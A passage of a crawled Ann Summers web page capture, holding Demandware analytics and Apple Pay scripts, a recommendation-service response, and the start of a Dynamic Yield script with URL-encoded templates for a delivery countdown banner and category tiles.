            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1768650487596&_device=mac&userId=&cookieId=bcCrS1aZSBGLb9airvOyEiKTxg&emailId=&anchors=id%3A%3ATHE-UNTROUBLED-SOFT-CUP-BRA%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcCrS1aZSBGLb9airvOyEiKTxg%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22THE-UNTROUBLED-SOFT-CUP-BRA%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 87
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"b09a78a3-354e-4cbb-bb82-e7a17d6d4532"}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 55785
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","After%2023rd%20Pop%20Cats","Affinity%20Based%20Pop%20Cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%